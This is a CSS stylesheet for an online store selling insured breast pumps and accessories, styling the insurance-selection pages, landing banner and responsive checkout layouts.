.btn-addtocart { float: none; margin-top: 0 }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust { margin-left: -10px; margin-right: -10px; width: auto; display: block; float: none; overflow: hidden; clear: both }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row { width: 50%; margin: 0 0 20px; padding: 0 10px; display: inline-block; float: none; vertical-align: top }

.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { width: 50%; display: inline-block; border: none }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading+h1 { display: none }

.product-detail-wrapper.insurance-tab-3 .insurance-detail-fullwidth, .cms-other-insured-products .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth { padding: 0 15px }

.product-detail-wrapper.insurance-tab-3 .insurance-detail-fullwidth.gray-section { margin-bottom: 20px }

.product-detail-wrapper.insurance-tab-3 .detail-left-top { display: none }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top { border-bottom: thin solid #ddd; position: relative; margin-bottom: 30px; min-height: 90px; }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top .cart-addto, .product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top .cart-addtocart, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addto, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addto, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart { width: 50%!important; float: left; position: static; margin-bottom: 15px }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top .cart-addtocart a.btn-addtocart, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart a.btn-addtocart, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart a.btn-addtocart { float: right }

.product-detail-wrapper.insurance-tab-3 a.showhide-summary, .cms-other-insured-products .insurance-detail-fullwidth a.showhide-summary, .cms-insurance-brand .insurance-detail-fullwidth a.showhide-summary { right: 0; position: absolute; bottom: -27px; z-index: 9; font-size: 12px; color: #6daa51 }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-bottom, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-bottom, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-bottom { display: none }

.insurance-provider-section .insured-imp .insured-pump-right { padding-right: 10px }

.insurance-provider-section .wrapper { max-width: none }
}
 @media all and (max-width:767px) {

body.cms-insured-breast-pumps-order .fancybox-wrap.fancybox-opened { top: 20px !important; }

.cms-insured-breast-pumps-select .breadcrumb, .cms-insurance-brand .breadcrumb, .cms-insured-breast-pumps-order .breadcrumb { margin-top: 0; padding: 7px 15px }

.insurance-provider-section { margin-left: 0; margin-right: 0 }

.insurance-provider-section .insured-imp .insured-pumps-inner { background: none; width: 100%!important; box-shadow: none; padding: 0 10px 0; margin: 15px 0 }

.insurance-provider-section .insured-imp .insured-pump-left { width: 40%!important }

.insurance-provider-section .insured-imp .insured-pump-right { width: 60%; text-align: left; padding-left: 10px; padding-right: 0 }

#cms .insurance-provider-section .insurance-provider p.sub-text { padding: 0; font-size: 12px; line-height: 18px!important }

.insurance-provider-section .insurance-provider h2.insurance-heading { font-size: 19px; line-height: 24px; margin-bottom: 15px; font-weight: 400 }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(3), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(3n+3) { width: 48%; margin-right: 4%!important; padding: 0 }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(2), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(2n+2) { margin-right: 0!important }

#cms .insurance-provider-section .select-insurance-inner ul li.blkborder { padding: 6px!important }

#cms .insurance-provider-section .insurance-types ul li h6 { margin-top: 6px }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li.blkborder h6 { bottom: -30px }

#cms .insurance-provider-section .select-insurance-inner ul li.blkborder:after { width: 28px; height: 27px; background: url('../images/insurance-spritesheet.png') -240px -54px; right: -10px; top: -10px }

.insurance-provider-section .select-insurance { min-height: initial; padding: 0 10px }

.only-mob { display: block }

.only-desktop { display: none }

.insurance-provider-section .insured-companies-container { padding-top: 20px }

.insurance-provider-section .insurance-provider .heading-select-pump { margin: 0 10px; background: #f5f5f5; border: none; text-align: left!important }

.insurance-provider-section .insurance-provider .heading-select-pump span, .insurance-provider-section .insurance-provider .heading-select-pump .heading-select-pump-toggle-content { padding-left: 0; margin-top: 10px }

.insurance-provider-section .insurance-provider .heading-select-pump span.rx_icon { vertical-align: middle; display: inline-block; float: none!important; margin: 0 10px 0 0!important }

.insurance-provider-section .insurance-provider .heading-select-pump em { display: inline-block; vertical-align: middle; font-family: 'Open Sans', sans-serif }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle { width: 16px; height: 16px; position: absolute; right: 15px; top: 19px }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle:before { width: 2px; height: 16px; background: #3a3a3a; content: ''; display: inline-block; position: absolute; top: 0px; left: 7px }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle:after { width: 16px; height: 2px; background: #3a3a3a; content: ''; display: inline-block; position: absolute; top: 7px }

.insurance-provider-section .insurance-provider .heading-select-pump .heading-select-pump-toggle-content { display: none }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher { width: 100% }

#cms #center_column .pump-options-switcher a { line-height: normal }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher h3 { font-size: 15px }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher p { font-size: 11px }

#cms #center_column .product-detail-wrapper.insurance-tab-3 h3.pump-options-heading { font-size: 20px; text-align: center; margin: 0; padding-bottom: 0; font-family: 'Montserrat', sans-serif; }

.insurance-single-product .isp-img, .insurance-single-product .isp-content { width: 100%; display: block; float: none }

.insurance-single-product .isp-img { margin-bottom: 20px }

.insurance-single-product .isp-content h2 { font-size: 20px }

.insurance-single-product .isp-content a h3 { font-size: 18px!important; margin-top: 5px!important; line-height: 22px }

.insurance-single-product .isp-content .pumpbox-listing-free p { font-size: 15px }

.insurance-single-product .isp-content .isp-content-below .price { font-size: 12px }

.custom-checkbox { min-width: 165px }

#cms #center_column .pump-options-switcher a { padding: 12px 0 }

.insurance-single-product .isp-img a { width: 100% }

.insurance-single-product .isp-content .pumpbox-listing-free { -webkit-column-count: auto; -moz-column-count: auto; column-count: auto }

.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer .upgrade-pump-heading b { font-size: 20px; display: block }

.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer .upgrade-pump-heading { font-size: 16px }

.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer { margin: 30px 0 0 }

.gray-section .insured-pump-wrap .breast-product-acc-block span { font-size: 16px; line-height: normal; font-weight: 900 }

.gray-section .insured-pump-wrap { padding-top: 0px; margin-top: 30px }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher { margin: 20px 0 }

.insured-pump-inner .insured-pumpbox-outer .insured_pump_check label { width: 100% }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer { display: block; margin-left: -15px; margin-right: -15px; text-align: left; width: auto }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing .pumpbox-listing-inner { display: none }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing.equal_height { height: auto!important; min-height: auto }

.pricing-options { margin: 10px auto 0; padding: 5px 0 }

.pricing-options .upgrade-price, .pricing-options .upgrade-price h4 { display: inline; float: none; font-size: 13px; width: auto }

.pricing-options .reg-price h6 span { display: block; line-height: normal; margin: 5px auto; width: 110px }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer { text-align: left }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer li .expand_collapse_mb { display: none!important }

.onlymob { display: block }

.onlydesktop { display: none }

span.onlymob { display: inline }

.product-detail-wrapper.insurance-tab-3 .InsuredPumpboxValue { display: none }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured_product_img { margin-bottom: 10px }

body.cms .insurance-provider-section .pumps-acessories-outer.sticky-insurance-nav .pumps-acessories { margin: 0; padding-top: 10px }

.insurance-single-product .isp-content .isp-content-below .custom-checkbox { float: right }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top h5 { height: 38px }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view-options { font-size: 0.8em }

.cms-insured-breast-pumps-select #block_top_menu, .cms-insurance-brand #block_top_menu, .cms-insured-breast-pumps-order #block_top_menu { top: -235px }
} */

/* -------------
	Insurance provider section css
   -------------*/


/* Accessoaries section css */



/* .pump-accessories-new-section.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner { margin-top: 10px }

.pump-accessories-new-section, .pump-accessories-new-section .insurance-provider, .pump-accessories-new-section .insurance-provider .gray-section, .pump-accessories-new-section .insured-pump-wrap { background: none!important }

.pump-accessories-new-section .insured_product_img { margin-bottom: 20px }

.pump-accessories-new-section .insured_product_img img { margin-bottom: 0 }

.pump-accessories-new-section .gray-section .insured-pump-wrap { padding-top: 0; margin-top: 0 }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust .product-acessories-row:nth-child(4n) { margin-right: 0 }

.pump-accessories-new-section .gray-section .insured-pump-wrap .breast-product-accessories { margin-top: 0 }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker span { border-color: #ea005b!important; background: #ea005b!important }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .checkbox-cust .quick-view-options { background: #ea005b; border-color: #ea005b; display: inline-block; font-weight: 700; text-transform: uppercase; font-size: 12px; line-height: 31px }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker span:before { content: 'Add to Cart'!important }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker.cart-added span:before { content: 'Added to Cart'!important }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker.cart-added span:after { content: '\f00c'; font-family: FontAwesome; display: inline-block; margin-left: 7px }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker.cart-added input { pointer-events: none; cursor: not-allowed }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker span input { cursor: pointer }
 @media all and (max-width:992px) {

.pump-accessories-new-section .gray-section .insured-pump-wrap .breast-product-acc-block { margin-bottom: 25px }

.pump-accessories-new-section.product-detail-wrapper.insurance-tab-3 .insurance-detail-fullwidth { padding: 0 }

.order .product-detail-wrapper.insurance-tab-3.pump-accessories-new-section { margin-left: -17px; margin-right: -17px; width: auto }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust { margin: 0 }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust .product-acessories-row { width: 48%; padding-top: 7px; padding-bottom: 7px; margin-right: 4%; border: thin solid #e9e9e9; border-radius: 5px }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust .product-acessories-row:nth-child(2n) { margin-right: 0 }

.order-confirmation .pump-accessories-new-section { margin-left: -35px; margin-right: -35px; width: auto }

.pump-accessories-new-section .product-acessories-row .product-image.product-acessories img { max-width: 100% }
 .cms-other-insured-products .insured-companies-container, .cms-insurance-brand .insured-companies-container, {
margin-bottom:0;
}

.cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner { padding-top: 20px; }
} */

/* Accessoaries section css */

/* 

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .filters ul { display: flex; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .filters ul li { margin-right: 10px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .filters ul li .radio { }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul { display: flex; justify-content: center; margin: 0 0 40px 0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li { width: 24%; margin: 0 0.8% !important; padding: 0; border: 1px solid #e0e0e0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_hero { min-height: 230px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details { margin-top: 0; padding: 15px; }

.spare_products_container .products_grid ul li .product_details h2 { color: #333333; font-size: 15px; font-weight: 400; text-align: left; font-family: 'Montserrat', sans-serif; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn { text-align: center; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn a { display: block; border: 2px solid #6fac54; border-radius: 2px; padding: 6px 10px; color: #6fac54; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn a.selected { background: #6fac54; color: #ffffff; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn a .fas.fa-check-circle { display: inline-block; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn input[type="submit"], #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn button[type="submit"] { background: #fff; border: 1px solid #eb055f; color: #eb055f; font-size: 14px; font-weight: 400; padding: 10px 15px; width: 184px; height: 50px; border-radius: 60px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn button[type="submit"] i { color: #dadada; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn button[type="submit"].selected i { color: #eb055f; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn input[type="submit"]:hover { background: #eb055f; border: 1px solid #eb055f; color: #ffffff; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity { margin-bottom: 10px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_qty { display: flex; flex-wrap: wrap; align-items: center; margin: 0 0 10px 0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size .product-size { width: 100%; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls { margin: 20px 0 20px 0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity label, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size label, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_qty label { width: 70px; margin: 0; padding: 0; color: #666666; font-size: 14px; text-align: left; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size select, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_qty select { width: calc(100% - 70px); border: 1px solid #efefef; height: 36px; font-size: 13px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box { width: calc(100% - 80px); position: relative; border: 1px solid #efefef; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box input[type="text"] { height: 36px; border: none; width: 100%; text-align: center; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box input[type="text"]:focus { border: none; outline: none; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box button { position: absolute; left: 0; top: 0; width: 36px; height: 36px; background: none; border: none; color: #eb055f }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box button.increase_value { left: auto; right: 0; } */

/* Landing banner */
.landing_banner .landing_banner_data { display: flex; }
.landing_banner .landing_banner_data .landing_banner_img { width: calc(50% + 300px); margin: 0 0 0 -150px; background: url(../img/landing_banner.png) left center no-repeat; }
.landing_banner .landing_banner_data .landing_banner_txt { width: 100%; padding: 100px 0; text-align:center; }
.landing_banner .landing_banner_data .landing_banner_txt h2 { color: #eb055f; font-weight: 700; font-size: 28px; line-height: 34px; font-family: oswald; margin: 0 0 20px 0; }
.landing_banner .landing_banner_data .landing_banner_txt p { color: #5d5d5d; font-weight: 400; font-size: 16px; line-height: 25px; font-family: Montserrat; }
.landing_products { padding: 0 0 80px 0; }
.landing_products .wrapper { display: flex; justify-content: center; }
.landing_products .wrapper .landing_products_inner { display: flex; }
.landing_products .wrapper .landing_products_inner .landing_product_block { position: relative; margin: 0 15px; display: block; }
.landing_products .wrapper .landing_products_inner .landing_product_block img { width: 100%; }
.landing_products .wrapper .landing_products_inner .landing_product_block h3 { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); color: #fff !important; text-align: center; font-family: Montserrat; font-weight: 800; font-size: 22px !important; white-space: nowrap; text-shadow: none; letter-spacing: 0; }
/* Landing banner */

/* .product_tabs_section { display: flex; flex-direction: column; align-items: center; margin: 40px 0 40px 0; }
.product_tabs_section .product_tabs { border: 1px solid #d9d9d9; width: 100%; max-width: 600px; border-radius: 60px; padding: 3px; display: flex; align-items: center; margin-bottom: 30px; }
.product_tabs_section .product_tabs a { display: block; width: 50%; text-align: center; border-radius: 60px 0 0 60px; font-size: 16px; font-weight: 700; color: #333333; text-decoration: none; padding: 20px 10px; }
.product_tabs_section .product_tabs a.active { background: #eb055f; color: #ffffff; }
.product_tabs_section .product_tabs a:last-child { border-radius: 0 60px 60px 0; }
.product_tabs_section .tab-content { display: none; }
.product_tabs_section .tab-content.active { display: block; }

@media all and (max-width:1199px) {

#insurance_step_navigation li { font-size: 15px; padding: 0 33px 0 20px; }

.insurance-provider-section .insurance-provider, .insurance-provider-section .select-insurance-inner { padding-left: 20px; padding-right: 20px; }
}
 @media all and (max-width:1023px) {

#insurance_step_navigation li { font-size: 15px; padding: 0 33px 0 20px; }
} */

 @media all and (max-width:991px) {

.landing_banner .landing_banner_data .landing_banner_img { display: none; }
.landing_banner .landing_banner_data .landing_banner_txt { width: 100%; margin: 0; padding: 60px 20px; background: url(../img/landing_banner.png) -400px center no-repeat; }
.landing_products { padding: 0; }
.landing_products .wrapper .landing_products_inner .landing_product_block { width: 31%; margin: 0; }
.landing_products .wrapper .landing_products_inner { display: flex; width: 100%; padding: 40px 20px; justify-content: space-between; }
/* #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul { flex-wrap: wrap; }
#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li { width: 48%; margin: 0px 0 20px 0 !important; } */

}

 @media all and (max-width:799px) {
/* 
#insurance_step_navigation li { padding: 0 28px 0 15px; }
#insurance_step_navigation li div i { font-size: 11px; } */
}

@media all and (max-width:767px) {
.landing_banner .landing_banner_data .landing_banner_txt { padding: 40px 20px; background: url(../images/landing_banner.png) -600px center no-repeat; }
.landing_products .wrapper .landing_products_inner .landing_product_block h3 { font-size: 17px; }
.bottom_btns_panel a { padding: 8px 10px; margin: 0 4px; }
.product_tabs_section .product_tabs a { padding: 15px 10px; font-size: 16px; }

/* .insurance-provider-section .pumps-acessories { padding: 10px 10px 70px 10px !important; position: relative; }
.insurance_step_navigation_wrap { position: static; overflow-x: auto; overflow-y: hidden; }
.insurance_step_navigation_wrap button, .insurance_step_navigation_wrap a { position: absolute; bottom: 10px; }
.insurance_step_navigation_wrap .prev_step_button { left: 10px; }
.insurance_step_navigation_wrap .next_step_button { right: 10px; }
#insurance_step_navigation li { white-space: nowrap; padding: 0 15px 0 10px; background-size: 5px !important; font-size: 14.5px; }
#insurance_step_navigation li.fdone, #insurance_step_navigation li.fdoneprev { }
#insurance_step_navigation li:first-child { padding-left: 0; }
#insurance_step_navigation li:last-child { padding-right: 0; }
#insurance_step_navigation { height: 60px; overflow: inherit; }
#insurance_step_navigation li .show_on_phone { display: inline-block !important; }
#insurance_step_navigation li .hide_on_phone { display: none !important; }
#insurance_step_navigation li div i { font-size: 10px; } */

}
 @media all and (max-width:575px) {

.landing_products .wrapper .landing_products_inner { flex-direction: column; }
.landing_products .wrapper .landing_products_inner .landing_product_block { width: 100%; margin: 0 0 10px 0; }
.product_tabs_section .product_tabs a { font-size: 14px; padding: 10px; }

/* #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li { width: 100%; padding: 20px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); margin-bottom: 30px !important; } */


}


/* --------------- 
	CHECKOUT PAGE CSS END 
	---------------------- */

@media screen and (max-width: 1200px) {

/* -------------- 
		CHECKOUT PAGES 
		------------------- */
.order-insurance-info-col-left, .order-insurance-info-col-right { width: 48%; }
.order-payment-info-left { max-width: 63%; }
.order-payment-info-right { max-width: 33%; }
.payment-paypal-btn a img { max-width: 100%; }

}
@media screen and (max-width: 1030px) {

/* --------- 
		CHECKOUT PAGE CSS START 
		-------------- */

.order-secure-checkout-panel #cart_summary { overflow: inherit; }
.payment-order-detail-left-col, .payment-order-detail-right-col { text-align: center; width: 100%; }
ul#order_step.step.checkout-steps li span label, ul#order_step.step.checkout-steps li a label { font-size: 14px; }
.amed-thankyou-outer { padding: 0; }
.baby-gender-options .baby-gender-boy, .baby-gender-options .baby-gender-girl, .baby-gender-options .baby-gender-twins, .baby-gender-options .baby-gender-surprise { margin-bottom: 15px; }
.date-select .order-insurance-info-col-left:first-child { margin-bottom: 15px; }
/* ---------------- 
		CHECKOUT PAGE CSS END 
		---------------- */
}
 @media screen and (max-width: 996px) {

/* ---------------- 
	CHECKOUT PAGE CSS START 
		---------------- */
.payment-order-detail-left-col, .payment-order-detail-right-col { text-align: center; width: 100%; }
.order-payment-field-row .order-payment-field-col { margin-bottom: 10px; padding: 0; }
.order-address-form .order-address-row { margin-bottom: 0px; }
.order-address-row .form-group { margin-top: 15px; }
.order-address-row .order-address-zip-row { margin-top: 0; }
.order-address-form .form-group { margin-top: 0; }
.order-address-row .billing-address-zip, .order-address-row .billing-address-city, .order-address-row .shipping-address-city, .order-address-row .shipping-address-address2 { margin-top: 15px; }
/* ---------------- 
	CHECKOUT PAGE CSS END 
		---------------- */
}
 @media (max-width:960px) {

/* ------------------ 
		CHECKOUT PAGES START
		----------------------- */

.order-insurance-info-col-left, .order-insurance-info-col-right { float: left; width: 100%; max-width: 100%; }
.address-detail { margin-bottom: 20px; }
.order-secure-checkout-panel { margin-top: 30px; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { margin-bottom: 20px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button { text-align: center; width: 100%; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: inline-block; }
.order-insurance-info-row .order-insurance-info-row .date-select .col-md-6:first-child { margin-bottom: 15px; }
.order-insurance-info-row .order-insurance-info-row .date-select .col-md-6 { padding: 0; }
/* ------------------ 
		CHECKOUT PAGES END
		----------------------- */
}
 @media (max-width:815px) {

/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */

.order-address-heading, .order-choose-address { width: 100%; }
.order-choose-address { margin-top: 10px; }
.order-choose-address select { width: 100%; }
.select-billing-address label { display: inline; font-size: 12px; }
.order-payment-info-block .order-payment-info-left h2 { margin-bottom: 10px; margin-right: 0px; }
.order-choose-address #uniform-id_address_delivery, .order-choose-address #uniform-id_address_invoice { width: 100% !important; }
.order-choose-address select#id_address_delivery, .order-choose-address select#id_address_invoice { width: 100% !important; }
/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */
}
 @media (max-width:780px) {

/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */

ul#order_step.step.checkout-steps li { width: 20%; }
ul#order_step.step.checkout-steps li.insurance { width: 25%; }
ul#order_step.step.checkout-steps li span label, ul#order_step.step.checkout-steps li a label { /*padding: 14px 0 14px 10px;*/ font-size: 12px; }
.order-secure-checkout-panel #cart_summary { overflow: auto; }
ul#order_step.step.checkout-steps li.step_done a label { padding: 0 0 0 11px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td p a { white-space: pre-line; }

/*ul#order_step.step.checkout-steps li.step_current span{
		padding-left:14px !important
	}*/
	/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */
}
 @media only screen and (min-width:100px) and (max-width: 767px) {

/* --------- 
		CHECKOUT PAGE CSS START 
		-------------- */

.order-secure-checkout-panel #cart_summary { overflow: inherit; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td { float: left;/*border:1px solid #e5e5e5;*/ }
.order-secure-checkout-panel #order-detail-content #cart_summary td::before { content: ""; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr { /*border-bottom:none;*/ border-bottom: 1px solid #e5e5e5; }
.order-secure-checkout-panel #order-detail-content { border: none; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.price { width: 100%; text-align: center; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { margin-right: 20px; margin-bottom: 20px; margin-top: 20px; }
.order-secure-checkout-panel #order-detail-content #cart_summary .cart_total_price td.price { display: block; }
.order-secure-checkout-panel #order-detail-content table tbody tr td p a { font-size: 12px; line-height: 15px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_total { padding: 10px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button { width: auto; text-align: center; float: left; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: inherit; float: none; }
ul#order_step.step.checkout-steps li label { display: none; }
ul#order_step.step.checkout-steps li span em { display: block; }
ul#order_step.step.checkout-steps li span { padding: 14px 36% !important; text-align: left; }
ul#order_step.step.checkout-steps li.step_done em { display: block; padding: 0px 36% !important; }
.order-insurance-info-left, .order-insurance-info-right { max-width: 100%; }
.order-insurance-info-left { margin-bottom: 30px; }
.order-address-section-left, .order-address-section-right { max-width: 100%; }
.order-address-section-left { margin-bottom: 20px; }
.delivery_options_address.order-shipping-detail-section { padding: 0 20px; }
.order-payment-info-left { max-width: 100%; }
.order-payment-info-right { margin-top: 30px; max-width: 100%; }
.thankyou-pending-order p { line-height: 30px !important; }
.thankyou-msg h1 { line-height: 40px !important; }
.amed-thankyou-detail h1 { line-height: 50px !important; }
.amed-thankyou-detail p { line-height: 30px !important; word-wrap: break-word; }
.thankyou-revice-amed-offers label { display: inline; }
.thankyou-order-confirmation-button button { padding: 10px 15px; font-size: 15px; }
.thankyou-email-btn>input { width: 165px; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code { margin: 0px 0 15px; display: inline-block; float: none; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.label.label-success-insured-warn { width: 93%; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code fieldset { margin-bottom: 0; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td { text-align: center; float: none; width: 100%; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td.cart_quantity { display: inline-block; text-align: center; padding: 10px 0; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity input.cart_quantity_input { display: inline-block; float: none; }
#order-detail-content #cart_summary td div { float: none; text-align: center; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: inline-block; }
